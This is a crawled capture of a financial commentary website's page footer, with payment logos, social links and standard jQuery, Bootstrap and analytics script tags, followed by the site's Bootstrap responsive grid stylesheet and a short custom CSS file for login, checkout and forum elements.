<img src=http://www.worldpay.com/images/cardlogos/AMEX.gif border=0 alt="American Express payments supported by WorldPay" style="height:26px"> 

<img src=http://www.worldpay.com/images/cardlogos/JCB.gif border=0 alt="JCB payments supported by WorldPay" style="height:26px"><br/>
<br/>
<!-- Powered by WorldPay logo-->
<a href="http://www.worldpay.com/" target="_blank" title="Payment Processing - WorldPay - Opens in new browser window"><img src="/system/data/images/world-pay-logo.jpg" border="0" alt="WorldPay Payments Processing"></a></p>
	  </div>
		<div class="span6">
			<div class="social-media">
				<a href="https://www.facebook.com/pages/Fuller-Treacy-Money/305094536351000" target="_blank" title="" class=""><i class="icon-facebook-sign icon-2x"></i></a>
				<a href="https://twitter.com/FullerTreacy" target="_blank" title="" class=""><i class="icon-twitter-sign icon-2x"></i></a>
				<a href="http://www.linkedin.com/profile/view?id=6168659" target="_blank" title="" class=""><i class="icon-linkedin-sign icon-2x"></i></a>
			</div>
		</div>	
	</div>
</div>
</footer>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-1.9.1.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.2.custom.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.3.draggable.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/core-1.0.5.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/functions.js"></script>
<script type="text/javascript">
	Functions.domain = "http://www.fullertreacymoney.com/";
</script>
<script>
    var slider = $(".carousel");
        slider.append("<ul class='carousel-indicators'></ul>");  //prepend instead if you want it at the beginning
        var sliderInd = $(".carousel-indicators"); 
        slider.find(".carousel-inner").children(".item").each(function(index) {
            (index === 0) ?
            sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"' class='active'>"+(index+1)+"</li>") :
            sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"'>"+(index+1)+"</li>");
        });;       
</script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/bootstrap.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/twitter-bootstrap-hover-dropdown.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.idealforms.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.actual.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.quotes.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins.js"></script>

	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	  ga('create', 'UA-45749058-1', 'fullertreacymoney.com');
	  ga('send', 'pageview');
	</script>

		<script type="text/javascript" src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.jplayer.min.js"></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac8f5f5845d84ba4868ccd5809652f59","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/responsive.css
body_size: 7347
content:
/*!
 * Bootstrap Responsive v2.2.2
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */@-ms-viewport{width:device-width}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.hidden{display:none;visibility:hidden}.visible-phone{display:none!important}.visible-tablet{display:none!important}.hidden-desktop{display:none!important}.visible-desktop{display:inherit!important}@media (min-width: 768px) and (max-width: 979px){.hidden-desktop{ display:inherit!important}.visible-desktop{display:none!important}.visible-tablet{display:inherit!important}.hidden-tablet{display:none!important}}@media (max-width: 767px){.hidden-desktop{ display:inherit!important}.visible-desktop{display:none!important}.visible-phone{display:inherit!important}.hidden-phone{display:none!important}}@media (min-width: 1200px){.row{ margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1132px}.span24{width:1132px}.span23{width:1084px}.span22{width:1036px}.span21{width:988px}.span20{width:940px}.span19{width:892px}.span18{width:844px}.span17{width:796px}.span16{width:748px}.span15{width:700px}.span14{width:652px}.span13{width:604px}.span12{width:556px}.span11{width:508px}.span10{width:460px}.span9{width:412px}.span8{width:364px}.span7{width:316px}.span6{width:268px}.span5{width:220px}.span4{width:172px}.span3{width:124px}.span2{width:76px}.span1{width:28px}.offset24{margin-left:1172px}.offset23{margin-left:1124px}.offset22{margin-left:1076px}.offset21{margin-left:1028px}.offset20{margin-left:980px}.offset19{margin-left:932px}.offset18{margin-left:884px}.offset17{margin-left:836px}.offset16{margin-left:788px}.offset15{margin-left:740px}.offset14{margin-left:692px}.offset13{margin-left:644px}.offset12{margin-left:596px}.offset11{margin-left:548px}.offset10{margin-left:500px}.offset9{margin-left:452px}.offset8{margin-left:404px}.offset7{margin-left:356px}.offset6{margin-left:308px}.offset5{margin-left:260px}.offset4{margin-left:212px}.offset3{margin-left:164px}.offset2{margin-left:116px}.offset1{margin-left:68px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:1.76678445229682%;*margin-left:1.7135929629351179%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:1.76678445229682%}.row-fluid .span24{width:100%;*width:99.94680851063829%}.row-fluid .span23{width:95.75971731448763%;*width:95.70652582512592%}.row-fluid .span22{width:91.51943462897526%;*width:91.46624313961355%}.row-fluid .span21{width:87.27915194346289%;*width:87.22596045410118%}.row-fluid .span20{width:83.03886925795052%;*width:82.98567776858881%}.row-fluid .span19{width:78.79858657243815%;*width:78.74539508307645%}.row-fluid .span18{width:74.55830388692578%;*width:74.50511239756408%}.row-fluid .span17{width:70.31802120141343%;*width:70.26482971205172%}.row-fluid .span16{width:66.07773851590106%;*width:66.02454702653935%}.row-fluid .span15{width:61.83745583038869%;*width:61.78426434102699%}.row-fluid .span14{width:57.59717314487632%;*width:57.54398165551462%}.row-fluid .span13{width:53.35689045936396%;*width:53.30369897000226%}.row-fluid .span12{width:49.11660777385159%;*width:49.06341628448989%}.row-fluid .span11{width:44.87632508833922%;*width:44.82313359897752%}.row-fluid .span10{width:40.63604240282685%;*width:40.58285091346515%}.row-fluid .span9{width:36.39575971731449%;*width:36.34256822795279%}.row-fluid .span8{width:32.15547703180212%;*width:32.10228554244042%}.row-fluid .span7{width:27.915194346289752%;*width:27.86200285692805%}.row-fluid .span6{width:23.674911660777383%;*width:23.62172017141568%}.row-fluid .span5{width:19.434628975265017%;*width:19.381437485903316%}.row-fluid .span4{width:15.19434628975265%;*width:15.141154800390948%}.row-fluid .span3{width:10.954063604240282%;*width:10.900872114878581%}.row-fluid .span2{width:6.713780918727915%;*width:6.660589429366213%}.row-fluid .span1{width:2.4734982332155475%;*width:2.4203067438538453%}.row-fluid .offset24{margin-left:103.53356890459364%;*margin-left:103.42718592587022%}.row-fluid .offset24:first-child{margin-left:101.76678445229682%;*margin-left:101.6604014735734%}.row-fluid .offset23{margin-left:99.29328621908127%;*margin-left:99.18690324035785%}.row-fluid .offset23:first-child{margin-left:97.52650176678445%;*margin-left:97.42011878806103%}.row-fluid .offset22{margin-left:95.0530035335689%;*margin-left:94.94662055484548%}.row-fluid .offset22:first-child{margin-left:93.28621908127208%;*margin-left:93.17983610254866%}.row-fluid .offset21{margin-left:90.81272084805653%;*margin-left:90.70633786933311%}.row-fluid .offset21:first-child{margin-left:89.04593639575971%;*margin-left:88.9395534170363%}.row-fluid .offset20{margin-left:86.57243816254416%;*margin-left:86.46605518382074%}.row-fluid .offset20:first-child{margin-left:84.80565371024734%;*margin-left:84.69927073152392%}.row-fluid .offset19{margin-left:82.33215547703179%;*margin-left:82.22577249830837%}.row-fluid .offset19:first-child{margin-left:80.56537102473497%;*margin-left:80.45898804601156%}.row-fluid .offset18{margin-left:78.09187279151942%;*margin-left:77.985489812796%}.row-fluid .offset18:first-child{margin-left:76.3250883392226%;*margin-left:76.21870536049919%}.row-fluid .offset17{margin-left:73.85159010600707%;*margin-left:73.74520712728365%}.row-fluid .offset17:first-child{margin-left:72.08480565371025%;*margin-left:71.97842267498683%}.row-fluid .offset16{margin-left:69.6113074204947%;*margin-left:69.50492444177128%}.row-fluid .offset16:first-child{margin-left:67.84452296819788%;*margin-left:67.73813998947446%}.row-fluid .offset15{margin-left:65.37102473498233%;*margin-left:65.26464175625892%}.row-fluid .offset15:first-child{margin-left:63.60424028268551%;*margin-left:63.49785730396211%}.row-fluid .offset14{margin-left:61.13074204946996%;*margin-left:61.02435907074656%}.row-fluid .offset14:first-child{margin-left:59.36395759717314%;*margin-left:59.25757461844974%}.row-fluid .offset13{margin-left:56.8904593639576%;*margin-left:56.784076385234194%}.row-fluid .offset13:first-child{margin-left:55.12367491166078%;*margin-left:55.017291932937376%}.row-fluid .offset12{margin-left:52.650176678445234%;*margin-left:52.543793699721824%}.row-fluid .offset12:first-child{margin-left:50.88339222614841%;*margin-left:50.777009247425006%}.row-fluid .offset11{margin-left:48.409893992932865%;*margin-left:48.303511014209455%}.row-fluid .offset11:first-child{margin-left:46.64310954063604%;*margin-left:46.53672656191264%}.row-fluid .offset10{margin-left:44.169611307420496%;*margin-left:44.063228328697086%}.row-fluid .offset10:first-child{margin-left:42.40282685512367%;*margin-left:42.29644387640027%}.row-fluid .offset9{margin-left:39.92932862190813%;*margin-left:39.82294564318473%}.row-fluid .offset9:first-child{margin-left:38.16254416961131%;*margin-left:38.056161190887906%}.row-fluid .offset8{margin-left:35.68904593639576%;*margin-left:35.58266295767236%}.row-fluid .offset8:first-child{margin-left:33.92226148409894%;*margin-left:33.81587850537554%}.row-fluid .offset7{margin-left:31.448763250883392%;*margin-left:31.34238027215999%}.row-fluid .offset7:first-child{margin-left:29.68197879858657%;*margin-left:29.575595819863167%}.row-fluid .offset6{margin-left:27.208480565371023%;*margin-left:27.10209758664762%}.row-fluid .offset6:first-child{margin-left:25.4416961130742%;*margin-left:25.3353131343508%}.row-fluid .offset5{margin-left:22.968197879858657%;*margin-left:22.861814901135254%}.row-fluid .offset5:first-child{margin-left:21.20141342756184%;*margin-left:21.095030448838436%}.row-fluid .offset4{margin-left:18.727915194346288%;*margin-left:18.621532215622885%}.row-fluid .offset4:first-child{margin-left:16.96113074204947%;*margin-left:16.854747763326067%}.row-fluid .offset3{margin-left:14.487632508833922%;*margin-left:14.38124953011052%}.row-fluid .offset3:first-child{margin-left:12.720848056537102%;*margin-left:12.6144650778137%}.row-fluid .offset2{margin-left:10.247349823321555%;*margin-left:10.14096684459815%}.row-fluid .offset2:first-child{margin-left:8.480565371024735%;*margin-left:8.374182392301332%}.row-fluid .offset1{margin-left:6.007067137809187%;*margin-left:5.900684159085783%}.row-fluid .offset1:first-child{margin-left:4.240282685512367%;*margin-left:4.133899706788963%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:20px}input.span24,textarea.span24,.uneditable-input.span24{width:1118px}input.span23,textarea.span23,.uneditable-input.span23{width:1070px}input.span22,textarea.span22,.uneditable-input.span22{width:1022px}input.span21,textarea.span21,.uneditable-input.span21{width:974px}input.span20,textarea.span20,.uneditable-input.span20{width:926px}input.span19,textarea.span19,.uneditable-input.span19{width:878px}input.span18,textarea.span18,.uneditable-input.span18{width:830px}input.span17,textarea.span17,.uneditable-input.span17{width:782px}input.span16,textarea.span16,.uneditable-input.span16{width:734px}input.span15,textarea.span15,.uneditable-input.span15{width:686px}input.span14,textarea.span14,.uneditable-input.span14{width:638px}input.span13,textarea.span13,.uneditable-input.span13{width:590px}input.span12,textarea.span12,.uneditable-input.span12{width:542px}input.span11,textarea.span11,.uneditable-input.span11{width:494px}input.span10,textarea.span10,.uneditable-input.span10{width:446px}input.span9,textarea.span9,.uneditable-input.span9{width:398px}input.span8,textarea.span8,.uneditable-input.span8{width:350px}input.span7,textarea.span7,.uneditable-input.span7{width:302px}input.span6,textarea.span6,.uneditable-input.span6{width:254px}input.span5,textarea.span5,.uneditable-input.span5{width:206px}input.span4,textarea.span4,.uneditable-input.span4{width:158px}input.span3,textarea.span3,.uneditable-input.span3{width:110px}input.span2,textarea.span2,.uneditable-input.span2{width:62px}input.span1,textarea.span1,.uneditable-input.span1{width:14px}.thumbnails{margin-left:-20px}.thumbnails>li{margin-left:20px}.row-fluid .thumbnails{margin-left:0}}@media (min-width: 768px) and (max-width: 979px){.row{ margin-left:-10px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:10px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:662px}.span24{width:662px}.span23{width:634px}.span22{width:606px}.span21{width:578px}.span20{width:550px}.span19{width:522px}.span18{width:494px}.span17{width:466px}.span16{width:438px}.span15{width:410px}.span14{width:382px}.span13{width:354px}.span12{width:326px}.span11{width:298px}.span10{width:270px}.span9{width:242px}.span8{width:214px}.span7{width:186px}.span6{width:158px}.span5{width:130px}.span4{width:102px}.span3{width:74px}.span2{width:46px}.span1{width:18px}.offset24{margin-left:682px}.offset23{margin-left:654px}.offset22{margin-left:626px}.offset21{margin-left:598px}.offset20{margin-left:570px}.offset19{margin-left:542px}.offset18{margin-left:514px}.offset17{margin-left:486px}.offset16{margin-left:458px}.offset15{margin-left:430px}.offset14{margin-left:402px}.offset13{margin-left:374px}.offset12{margin-left:346px}.offset11{margin-left:318px}.offset10{margin-left:290px}.offset9{margin-left:262px}.offset8{margin-left:234px}.offset7{margin-left:206px}.offset6{margin-left:178px}.offset5{margin-left:150px}.offset4{margin-left:122px}.offset3{margin-left:94px}.offset2{margin-left:66px}.offset1{margin-left:38px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:1.5105740181268883%;*margin-left:1.4573825287651863%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:1.5105740181268883%}.row-fluid .span24{width:100%;*width:99.94680851063829%}.row-fluid .span23{width:95.7703927492447%;*width:95.717201259883%}.row-fluid .span22{width:91.54078549848943%;*width:91.48759400912772%}.row-fluid .span21{width:87.31117824773415%;*width:87.25798675837244%}.row-fluid .span20{width:83.08157099697885%;*width:83.02837950761715%}.row-fluid .span19{width:78.85196374622356%;*width:78.79877225686185%}.row-fluid .span18{width:74.62235649546828%;*width:74.56916500610657%}.row-fluid .span17{width:70.39274924471299%;*width:70.33955775535128%}.row-fluid .span16{width:66.16314199395771%;*width:66.109950504596%}.row-fluid .span15{width:61.933534743202415%;*width:61.880343253840714%}.row-fluid .span14{width:57.703927492447136%;*width:57.650736003085434%}.row-fluid .span13{width:53.47432024169184%;*width:53.42112875233014%}.row-fluid .span12{width:49.24471299093656%;*width:49.19152150157486%}.row-fluid .span11{width:45.01510574018127%;*width:44.96191425081957%}.row-fluid .span10{width:40.78549848942598%;*width:40.73230700006428%}.row-fluid .span9{width:36.5558912386707%;*width:36.502699749308995%}.row-fluid .span8{width:32.32628398791541%;*width:32.27309249855371%}.row-fluid .span7{width:28.096676737160124%;*width:28.043485247798422%}.row-fluid .span6{width:23.867069486404837%;*width:23.813877997043136%}.row-fluid .span5{width:19.637462235649547%;*width:19.584270746287846%}.row-fluid .span4{width:15.40785498489426%;*width:15.35466349553256%}.row-fluid .span3{width:11.178247734138974%;*width:11.125056244777273%}.row-fluid .span2{width:6.948640483383686%;*width:6.895448994021984%}.row-fluid .span1{width:2.719033232628399%;*width:2.6658417432666965%}.row-fluid .offset24{margin-left:103.02114803625378%;*margin-left:102.91476505753036%}.row-fluid .offset24:first-child{margin-left:101.51057401812689%;*margin-left:101.40419103940347%}.row-fluid .offset23{margin-left:98.79154078549848%;*margin-left:98.68515780677507%}.row-fluid .offset23:first-child{margin-left:97.2809667673716%;*margin-left:97.17458378864818%}.row-fluid .offset22{margin-left:94.5619335347432%;*margin-left:94.45555055601979%}.row-fluid .offset22:first-child{margin-left:93.05135951661632%;*margin-left:92.9449765378929%}.row-fluid .offset21{margin-left:90.33232628398792%;*margin-left:90.22594330526451%}.row-fluid .offset21:first-child{margin-left:88.82175226586104%;*margin-left:88.71536928713762%}.row-fluid .offset20{margin-left:86.10271903323263%;*margin-left:85.99633605450921%}.row-fluid .offset20:first-child{margin-left:84.59214501510574%;*margin-left:84.48576203638233%}.row-fluid .offset19{margin-left:81.87311178247734%;*margin-left:81.76672880375392%}.row-fluid .offset19:first-child{margin-left:80.36253776435045%;*margin-left:80.25615478562703%}.row-fluid .offset18{margin-left:77.64350453172206%;*margin-left:77.53712155299864%}.row-fluid .offset18:first-child{margin-left:76.13293051359517%;*margin-left:76.02654753487175%}.row-fluid .offset17{margin-left:73.41389728096676%;*margin-left:73.30751430224335%}.row-fluid .offset17:first-child{margin-left:71.90332326283988%;*margin-left:71.79694028411646%}.row-fluid .offset16{margin-left:69.18429003021149%;*margin-left:69.07790705148807%}.row-fluid .offset16:first-child{margin-left:67.6737160120846%;*margin-left:67.56733303336118%}.row-fluid .offset15{margin-left:64.95468277945619%;*margin-left:64.84829980073278%}.row-fluid .offset15:first-child{margin-left:63.4441087613293%;*margin-left:63.3377257826059%}.row-fluid .offset14{margin-left:60.72507552870091%;*margin-left:60.61869254997751%}.row-fluid .offset14:first-child{margin-left:59.214501510574024%;*margin-left:59.10811853185062%}.row-fluid .offset13{margin-left:56.49546827794562%;*margin-left:56.38908529922222%}.row-fluid .offset13:first-child{margin-left:54.98489425981873%;*margin-left:54.87851128109533%}.row-fluid .offset12{margin-left:52.26586102719034%;*margin-left:52.15947804846694%}.row-fluid .offset12:first-child{margin-left:50.75528700906345%;*margin-left:50.64890403034005%}.row-fluid .offset11{margin-left:48.036253776435046%;*margin-left:47.929870797711644%}.row-fluid .offset11:first-child{margin-left:46.52567975830816%;*margin-left:46.419296779584755%}.row-fluid .offset10{margin-left:43.80664652567976%;*margin-left:43.70026354695636%}.row-fluid .offset10:first-child{margin-left:42.29607250755287%;*margin-left:42.18968952882947%}.row-fluid .offset9{margin-left:39.57703927492447%;*margin-left:39.47065629620107%}.row-fluid .offset9:first-child{margin-left:38.066465256797585%;*margin-left:37.96008227807418%}.row-fluid .offset8{margin-left:35.34743202416919%;*margin-left:35.241049045445784%}.row-fluid .offset8:first-child{margin-left:33.8368580060423%;*margin-left:33.730475027318896%}.row-fluid .offset7{margin-left:31.1178247734139%;*margin-left:31.011441794690498%}.row-fluid .offset7:first-child{margin-left:29.607250755287012%;*margin-left:29.50086777656361%}.row-fluid .offset6{margin-left:26.888217522658614%;*margin-left:26.78183454393521%}.row-fluid .offset6:first-child{margin-left:25.377643504531726%;*margin-left:25.271260525808323%}.row-fluid .offset5{margin-left:22.658610271903324%;*margin-left:22.55222729317992%}.row-fluid .offset5:first-child{margin-left:21.148036253776436%;*margin-left:21.041653275053033%}.row-fluid .offset4{margin-left:18.429003021148038%;*margin-left:18.322620042424635%}.row-fluid .offset4:first-child{margin-left:16.91842900302115%;*margin-left:16.812046024297747%}.row-fluid .offset3{margin-left:14.199395770392751%;*margin-left:14.093012791669349%}.row-fluid .offset3:first-child{margin-left:12.688821752265863%;*margin-left:12.58243877354246%}.row-fluid .offset2{margin-left:9.969788519637463%;*margin-left:9.863405540914059%}.row-fluid .offset2:first-child{margin-left:8.459214501510575%;*margin-left:8.35283152278717%}.row-fluid .offset1{margin-left:5.740181268882175%;*margin-left:5.633798290158771%}.row-fluid .offset1:first-child{margin-left:4.229607250755287%;*margin-left:4.123224272031883%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:10px}input.span24,textarea.span24,.uneditable-input.span24{width:648px}input.span23,textarea.span23,.uneditable-input.span23{width:620px}input.span22,textarea.span22,.uneditable-input.span22{width:592px}input.span21,textarea.span21,.uneditable-input.span21{width:564px}input.span20,textarea.span20,.uneditable-input.span20{width:536px}input.span19,textarea.span19,.uneditable-input.span19{width:508px}input.span18,textarea.span18,.uneditable-input.span18{width:480px}input.span17,textarea.span17,.uneditable-input.span17{width:452px}input.span16,textarea.span16,.uneditable-input.span16{width:424px}input.span15,textarea.span15,.uneditable-input.span15{width:396px}input.span14,textarea.span14,.uneditable-input.span14{width:368px}input.span13,textarea.span13,.uneditable-input.span13{width:340px}input.span12,textarea.span12,.uneditable-input.span12{width:312px}input.span11,textarea.span11,.uneditable-input.span11{width:284px}input.span10,textarea.span10,.uneditable-input.span10{width:256px}input.span9,textarea.span9,.uneditable-input.span9{width:228px}input.span8,textarea.span8,.uneditable-input.span8{width:200px}input.span7,textarea.span7,.uneditable-input.span7{width:172px}input.span6,textarea.span6,.uneditable-input.span6{width:144px}input.span5,textarea.span5,.uneditable-input.span5{width:116px}input.span4,textarea.span4,.uneditable-input.span4{width:88px}input.span3,textarea.span3,.uneditable-input.span3{width:60px}input.span2,textarea.span2,.uneditable-input.span2{width:32px}input.span1,textarea.span1,.uneditable-input.span1{width:4px}}@media (max-width: 767px){body{ padding-left:20px;padding-right:20px}.navbar-fixed-top,.navbar-fixed-bottom,.navbar-static-top{margin-left:-20px;margin-right:-20px}.container-fluid{padding:0}.dl-horizontal dt{float:none;clear:none;width:auto;text-align:left}.dl-horizontal dd{margin-left:0}.container{width:auto}.row-fluid{width:100%}.row,.thumbnails{margin-left:0}.thumbnails>li{float:none;margin-left:0}[class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.span12,.row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*="offset"]:first-child{margin-left:0}.input-large,.input-xlarge,.input-xxlarge,input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.input-prepend input,.input-append input,.input-prepend input[class*="span"],.input-append input[class*="span"]{display:inline-block;width:auto}.controls-row [class*="span"]+[class*="span"]{margin-left:0}.modal{position:fixed;top:20px;left:20px;right:20px;width:auto;margin:0}.modal.fade{top:-100px}.modal.fade.in{top:20px}}@media (max-width: 480px){.nav-collapse{ -webkit-transform:translate3d(0,0,0)}.page-header h1 small{display:block;line-height:20px}input[type="checkbox"],input[type="radio"]{border:1px solid #ccc}.form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left}.form-horizontal .controls{margin-left:0}.form-horizontal .control-list{padding-top:0}.form-horizontal .form-actions{padding-left:10px;padding-right:10px}.media .pull-left,.media .pull-right{float:none;display:block;margin-bottom:10px}.media-object{margin-right:0;margin-left:0}.modal{top:10px;left:10px;right:10px}.modal-header .close{padding:10px;margin:-10px}.carousel-caption{position:static}}@media (max-width: 979px){body{ padding-top:0}.navbar-fixed-top,.navbar-fixed-bottom{position:static}.navbar-fixed-top{margin-bottom:20px}.navbar-fixed-bottom{margin-top:20px}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding:5px}.navbar .container{width:auto;padding:0}.navbar .brand{padding-left:10px;padding-right:10px;margin:0 0 0 -5px}.nav-collapse{clear:both}.nav-collapse .nav{float:none;margin:0 0 10px}.nav-collapse .nav>li{float:none}.nav-collapse .nav>li>a{margin-bottom:2px}.nav-collapse .nav>.divider-vertical{display:none}.nav-collapse .nav .nav-header{color:#777;text-shadow:none}.nav-collapse .nav>li>a,.nav-collapse .dropdown-menu a{padding:9px 15px;font-weight:700;color:#777;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.nav-collapse .btn{padding:4px 10px 4px;font-weight:400;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.nav-collapse .dropdown-menu li+li a{margin-bottom:2px}.nav-collapse .nav>li>a:hover,.nav-collapse .dropdown-menu a:hover{background-color:#f2f2f2}.navbar-inverse .nav-collapse .nav>li>a,.navbar-inverse .nav-collapse .dropdown-menu a{color:#999}.navbar-inverse .nav-collapse .nav>li>a:hover,.navbar-inverse .nav-collapse .dropdown-menu a:hover{background-color:#111}.nav-collapse.in .btn-group{margin-top:5px;padding:0}.nav-collapse .dropdown-menu{position:static;top:auto;left:auto;float:none;display:none;max-width:none;margin:0 15px;padding:0;background-color:transparent;border:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.nav-collapse .open>.dropdown-menu{display:block}.nav-collapse .dropdown-menu:before,.nav-collapse .dropdown-menu:after{display:none}.nav-collapse .dropdown-menu .divider{display:none}.nav-collapse .nav>li>.dropdown-menu:before,.nav-collapse .nav>li>.dropdown-menu:after{display:none}.nav-collapse .navbar-form,.nav-collapse .navbar-search{float:none;padding:10px 15px;margin:10px 0;border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}.navbar-inverse .nav-collapse .navbar-form,.navbar-inverse .nav-collapse .navbar-search{border-top-color:#111;border-bottom-color:#111}.navbar .nav-collapse .nav.pull-right{float:none;margin-left:0}.nav-collapse,.nav-collapse.collapse{overflow:hidden;height:0}.navbar .btn-navbar{display:block}.navbar-static .navbar-inner{padding-left:10px;padding-right:10px}}@media (min-width: 980px){.nav-collapse.collapse{ height:auto!important;overflow:visible!important}}
/* This beautiful CSS-File has been crafted with LESS (lesscss.org) and compiled by simpLESS (wearekiss.com/simpless) */


--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/core.css
body_size: 4102
content:
/**
* Custom development styles
*/
.error-login { background:#fff; padding:15px; }
.error-login > div { background:#ffcaca; padding:5px; border:1px solid #c30000; font-size:12px; }
.error-login > div a { color:#000000; text-decoration:underline; }

.userbar {}
.userbar .subscription-details { font-size:12px; color:#b7b7b7; }

.option-description { max-width:100px; font-size:11px; }


.show { display:block; }
.hide { display:none; }

.notice { background:#cfffca; padding:15px; margin-bottom:20px; border:1px solid #0d8600; }

.logo-and-search,
.header-search-form { z-index:100 !Important;  }
.glow { z-index:0 !important; width:900px; }
a.brand { position:relative; z-index:100; display:block; }

table.checkout { width:100%; }
table.checkout tr th, 
table.checkout tr td { padding:10px; }
table.checkout tr th { background:#eee; }

.btn.btn-next { height:35px; line-height:35px; }

h6 { display:block; margin-top:-15px; margin-bottom:20px; color:#818181; font-size:18px; }


ul.payments, 
ul.payments li { display:block; padding:0px; margin:0px; list-style:none; }
ul.payments li { margin:1px; }
ul.payments li, 
ul.payments li a { float:left; }
ul.payments { margin-bottom:50px; }

.themes-list { display:none; }
.themes-list > div a { display:block; margin:2px 0px 2px 0px; }

.nav .active { color:#000;  }

.testimonials { }
.testimonials .testimonial { display:none; padding-bottom:10px; }
.testimonials .testimonial.testimonial-first { display:block; }



.errors { padding:10px; background:#ffd9d9; border:1px solid #b50000; margin-bottom:20px; }
.errors strong { display:block; font-size:12px; }
.errors > div { font-size:12px; }

select.archive { width:120px; }

/* Forum */
.forumbar { background:#ebebeb; padding:10px; text-align:right; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; }

/* Topic(s) */
.topic { border-top:1px solid #c1c1c1; margin-bottom:10px; margin-top:10px; padding-top:10px; }
.topic.topic-first { border-top:none; }
.topic span.muted.tiny { font-size:12px; }
.topic.topic-new a { color:#c70000; }

form.topic { width:100%; }
